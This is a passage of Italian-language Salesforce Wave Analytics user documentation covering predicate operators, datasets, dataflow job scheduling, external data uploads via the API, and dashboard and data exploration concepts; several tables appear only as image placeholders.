



#### <span id="page-3520-0"></span>Operatori

È possibile utilizzare gli operatori di confronto e gli operatori logici nelle espressioni del predicato.

#### IN QUESTA SEZIONE:

#### [Operatori di confronto](#page-3520-1)

Gli operatori di confronto restituiscono vero o falso.

#### <span id="page-3520-1"></span>[Operatori logici](#page-3521-1)

Gli operatori logici restituiscono vero o falso.

#### **Operatori di confronto**

Gli operatori di confronto restituiscono vero o falso.

Wave Analytics supporta gli operatori di confronto seguenti.





<span id="page-3521-1"></span>Gli operatori <, <=, > e >= possono essere utilizzati solo con le colonne delle misure.

#### **Operatori logici**

Gli operatori logici restituiscono vero o falso.

Wave Analytics supporta gli operatori logici seguenti.



<span id="page-3521-0"></span>Esempi di espressioni del predicato

Esaminare questi esempi per capire in che modo strutturare un'espressione del predicato.

Gli esempi si basano sulla serie di dati Opportunità seguente.



Seguono alcuni esempi per capire come costruire un'espressione del predicato.



## Serie di dati

Una serie di dati è una raccolta di dati correlati archiviati in un formato denormalizzato ma fortemente compresso. Sono disponibili diversi modi per creare le serie di dati. È anche possibile modificare le serie di dati dopo averle create.

Suggerimento: per essere certi di non raggiungere il limite (250 milioni) massimo relativo al numero di righe in tutte le serie di dati registrate, eliminare le serie di dati inutilizzate.

VEDERE ANCHE:

[Creazione di una serie di dati con dati esterni](#page-3483-0) [Modifica di una serie di dati](#page-3489-0) [Eliminazione di una serie di dati](#page-3492-0)

## Avvio, arresto e riprogrammazione dei processi di flusso di dati

Il processo di flusso di dati viene eseguito secondo una pianificazione giornaliera. È possibile riprogrammare l'orario di esecuzione del processo. Se non si desidera attendere l'esecuzione pianificata, è possibile avviare un processo per caricare immediatamente i dati. È inoltre possibile arrestare un processo.



Nota: non è possibile eseguire più di un'istanza di un flusso di dati alla volta.

1. In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\leftrightarrow$ ), quindi selezionare **Monitor dati** per aprire il monitor dati.

Il monitor dati dispone di due visualizzazioni: la visualizzazione Flusso di dati e la visualizzazione Processi. Per impostazione predefinita, appare la visualizzazione Flusso di dati.

**2.** Per eseguire operazioni sul flusso di dati, fare clic sull'elenco azioni (1) del flusso di dati.

#### AUTORIZZAZIONI **UTENTE**

Per accedere al monitor dati:

**•** ""Modifica flussi di dati Wave Analytics" o "Gestisci Wave Analytics"

Per avviare un processo di flusso di dati:

**•** Modifica flussi di dati Wave Analytics



L'elenco azioni visualizza le seguenti opzioni: **Download** (Scarica), **Upload** (Carica), **Start** (Avvia) e **Schedule** (Pianifica).

- **3.** Fare clic su **Start** (Avvia) nell'elenco azioni per eseguire adesso il processo di flusso di dati. Il processo di flusso di dati viene aggiunto all'area di attesa dei processi. Il pulsante (Avvia) non è disponibile mentre è in esecuzione il processo di flusso di dati.
- **4.** Per arrestare un processo di flusso di dati attualmente in esecuzione, fare clic su **X** accanto allo stato del processo. Se si fa clic su **Start** (Avvia) per riavviare un flusso di dati, il processo riprende dall'inizio: il processo di flusso di dati non viene ripreso dal punto nel quale è stato interrotto.
- **5.** Fare clic su **Schedule** (Pianifica) nell'elenco azioni per cambiare l'orario in cui è pianificata l'esecuzione del flusso di dati.

## Monitor dati

Il monitor dati fornisce le opzioni per la gestione dei processi.

#### VEDERE ANCHE:

- [Avvio del flusso di dati](#page-3421-0)
- [Riprogrammazione del flusso di dati](#page-3424-0)
- [Monitoraggio di un processo di flusso di dati](#page-3422-0)
- [Monitoraggio di un caricamento di dati esterni](#page-3487-0)

## Dati esterni

È possibile integrare dati esterni in Wave Analytics per renderli disponibili alle query dall'Explorer e Designer.



L'API dati esterni consente di caricare file di dati esterni in Wave Analytics. L'API dati esterni può caricare file .csv e, se si desidera, è possibile specificare la struttura dei propri dati definendo i metadati in formato JSON.

L'API dati esterni è disponibile in API versione 31 e successive.

I passaggi generali per caricare i dati esterni utilizzando l'API sono:

- **1.** Preparare i dati in formato .csv e creare un file di metadati per specificare la struttura dei dati.
- **2.** Collegarsi a livello di programmazione alla propria organizzazione Salesforce.
- **3.** Configurare il caricamento inserendo una riga nell'oggetto InsightsExternalData e impostare valori di input come il nome della serie di dati, il formato dei dati e l'operazione da eseguire sui dati.
- **4.** Suddividere i dati in blocchi da 10 MB e caricare i blocchi sugli oggetti InsightsExternalDataPart.
- **5.** Iniziare il caricamento aggiornando il campo Action nell'oggetto InsightsExternalData.
- **6.** Monitorare l'oggetto InsightsExternalData per verificare la presenza di aggiornamenti dello stato, quindi assicurarsi che il file sia stato caricato correttamente.

# Esplorazione e condivisione dei dati

## Come esaminare un cruscotto digitale Salesforce Wave Analytics

Un cruscotto digitale non è destinato semplicemente a essere letto. Consente di instaurare un dialogo tra una o più serie di dati di interesse per l'azienda. Non fermarsi alle immagini: utilizzare gli strumenti disponibili nel cruscotto digitale per analizzare in modo approfondito i dati di interesse. Per procedere, fare clic ed esplorare!



Per leggere in modo interattivo un cruscotto digitale Salesforce Wave Analytics, fare clic sugli elementi visualizzati. Ogni elemento rappresenta una query di database filtrata e reale.

#### **Selettori**

Un selettore è un elenco a discesa che consente di eseguire un filtro per ottenere un particolare valore di interesse per l'utente. Spesso, i selettori sono legati gli uni agli altri in sequenza, per visualizzare dettagli sempre più approfonditi. Ad esempio, qui è possibile utilizzare un selettore per esaminare le vendite di un prodotto, quindi utilizzare il selettore successivo per filtrare le vendite per regione e infine utilizzare il selettore successivo per filtrare le regioni per account.

#### **Grafici**

Una ricca varietà di grafici mostrano i dati da diverse prospettive. Un grafico dispone di molte parti interattive. Ad esempio, è possibile fare clic su una barra di un grafico a barre e osservare ciò che accade. Facendo clic sulla barra, viene filtrata la query rappresentata dal grafico a barre. La revisione ha modificato altri valori in questo grafico, valori in altri grafici e numeri visualizzati.

#### **Numeri**

Alcune informazioni vengono presentate in modo più efficace tramite un unico numero. Alcuni elementi numerici possono essere influenzati dalle azioni di filtraggio intraprese su grafici e selettori. Ad esempio, in un grafico a barre che mostra le opportunità in corso di realizzazione dei singoli venditori, facendo clic su una barra specifica si potrebbe determinare il cambiamento di un elemento numerico in modo da rispecchiare il valore della barra specifica anziché il valore totale.

#### **Intervalli**

Un elemento intervallo è un elemento controller per filtrare gli altri elementi sul cruscotto. Ad esempio, è possibile impostare i cursori minimo e massimo in modo che il cruscotto digitale mostri soltanto gli ammontari all'interno di uno specifico intervallo. Notare come i grafici e i numeri sulla pagina cambiano quando vengono impostati i cursori.

## Esplorazione e visualizzazione dei dati

Quando si scorre un'enorme quantità di dati aziendali, a volte si sa esattamente cosa si cerca. Altre volte no, ma lo si riconosce quando lo si vede. Salesforce Wave Analytics offre un modo veloce e fluido per scoprire relazioni interessanti all'interno dei dati e creare le strutture visive giuste per comunicare le informazioni.

Dopo aver caricato i dati, esplorarli liberamente. Esaminare in dettaglio i dati utilizzando le visualizzazioni interattive. Si scopriranno indicazioni inattese che potranno trasformare l'azienda. Lasciare quindi che Wave Analytics produca grafici dinamici facili da leggere e in grado di comunicare i volumi.

#### IN QUESTA SEZIONE:

#### 1. [Esplorazione e visualizzazione interattiva dei dati](#page-3526-0)

L'esplorazione dei dati è un processo iterativo, che normalmente include le fasi di visualizzazione, esplorazione, perfezionamento, salvataggio e condivisione.

- 2. [Come orientarsi in Wave Analytics](#page-3527-0) Accedere a Wave Analytics aprendo il menu dell'app Force.com nell'intestazione di Salesforce e facendo clic su **Wave Analytics**.
- 3. [Raccolte di dati in Wave Analytics](#page-3527-1)

Dalla pagina iniziale sono disponibili diversi tipi di raccolte di dati. Le serie di dati, le lenti, i cruscotti digitali e le app rappresentano i livelli di perfezionamento dei dati, dai dati grezzi caricati dai sistemi di origine fino alle visualizzazioni altamente curate e inserite in pacchetti dei propri dati.

#### 4. [Concetti relativi all'esplorazione dei dati](#page-3527-2)

Mentre si apprende come esplorare e visualizzare i dati, è utile rivedere alcuni concetti chiave come quello di visualizzazione, misura e dimensione.

#### 5. [Esplorazione dei dati](#page-3528-0)

Scopriremo ora alcune indicazioni inattese che possono emergere dall'esplorazione e dalla visualizzazione interattiva dei dati utilizzando gli strumenti dell'Explorer.

6. [Clonazione di una visualizzazione](#page-3542-0)

È possibile sfruttare una visualizzazione clonandola in una nuova scheda, nella quale sarà possibile continuare l'esplorazione salvando l'originale nella sua scheda.

- 7. [Salvataggio di una visualizzazione](#page-3542-1) Salvare la propria visualizzazione come lente.
- 8. [Condivisione di una visualizzazione](#page-3543-0)

Condividere una visualizzazione con i colleghi inserendo un post su Chatter, ottenendo il suo URL univoco o scaricandone l'immagine di una schermata. Un post Chatter fornisce un'immagine e un link all'asset (lente, cruscotto digitale o app) in Wave Analytics. I colleghi che dispongono del link e dell'accesso all'asset possono visualizzare i dettagli ed esplorare le informazioni presentate. Per condividere senza concedere l'accesso all'asset, utilizzare l'opzione immagine schermata.

<span id="page-3526-0"></span>9. [Esportazione di una visualizzazione come immagine](#page-3544-0)

Esportare la visualizzazione corrente in modo da poterla salvare come file immagine.

## Esplorazione e visualizzazione interattiva dei dati

L'esplorazione dei dati è un processo iterativo, che normalmente include le fasi di visualizzazione, esplorazione, perfezionamento, salvataggio e condivisione.



- **•** View (Visualizzazione): visualizzare la serie di dati.
- **•** Explore (Esplorazione): conoscere i limiti e la forma dei dati. Operare con le diverse visualizzazioni, eseguire lo zoom avanti e lo zoom indietro e vedere quali sono i risultati con le diverse opzioni di visualizzazione tramite grafici.
- **•** Refine (Perfezionamento): restringere la visualizzazione ai dati di maggior importanza. Decidere il livello di dettaglio e la categorizzazione che risultano di più facile comprensione per i colleghi. Scegliere la visualizzazione dei grafici più appropriata.
- **•** Save (Salvataggio): salvare il proprio lavoro.
- **•** Share (Condivisione): condividere con altri la propria visualizzazione. Per una presentazione più compatta, utilizzare la propria visualizzazione per costruire un cruscotto digitale.

## <span id="page-3527-0"></span>Come orientarsi in Wave Analytics

Accedere a Wave Analytics aprendo il menu dell'app Force.com nell'intestazione di Salesforce e facendo clic su **Wave Analytics**.

**1.** Aprire Wave Analytics.



<span id="page-3527-1"></span>La pagina iniziale è la base di partenza per esplorare tutti i dati ai quali si ha accesso.

## Raccolte di dati in Wave Analytics

Dalla pagina iniziale sono disponibili diversi tipi di raccolte di dati. Le serie di dati, le lenti, i cruscotti digitali e le app rappresentano i livelli di perfezionamento dei dati, dai dati grezzi caricati dai sistemi di origine fino alle visualizzazioni altamente curate e inserite in pacchetti dei propri dati.

- **•** Una serie di dati contiene un insieme di dati di origine, formattati e ottimizzati specificamente per l'esplorazione interattiva.
- **•** Una lente è una vista particolare nei dati di una serie di dati. In essa vengono effettuate l'analisi e la visualizzazione esplorativa.
- **•** Un cruscotto digitale è un insieme curato di grafici, metriche e tabelle basato sui dati presenti in una o più lenti.
- <span id="page-3527-2"></span>**•** Un'app contiene cruscotti digitali, lenti e serie di dati in qualsiasi combinazione utile ai fini della condivisione con i colleghi delle proprie analisi sui dati. Le app sono come le cartelle: consentono agli utenti di organizzare i progetti di dati, sia privati che condivisi, e di controllare la condivisione.

## Concetti relativi all'esplorazione dei dati

Mentre si apprende come esplorare e visualizzare i dati, è utile rivedere alcuni concetti chiave come quello di visualizzazione, misura e dimensione.

Una visualizzazione è generalmente un grafico o un diagramma, ad esempio un grafico a barre o a ciambella, una tempistica o una mappa termica. Può essere presentata anche nel formato tabulare, ad esempio sotto forma di tabella comparativa o tabella pivot. Ogni visualizzazione possiede una query sottostante, che costituisce il modo in cui Wave Analytics recupera le informazioni dai dati di origine.

Una misura è un valore quantitativo, come reddito e tasso di cambio. Le misure consentono di eseguire operazioni come il calcolo del reddito totale e del tasso di cambio minimo. Le misure sono composte da nomi (ad esempio, reddito) e valori (ad esempio, 1.000.000 di dollari). Durante la visualizzazione di un grafico in Wave Analytics, è importante ricordare i seguenti punti:

- **•** Il grafico visualizza una porzione dei dati in base al numero o all'ammontare di qualcosa, oppure visualizza i dati tabulari.
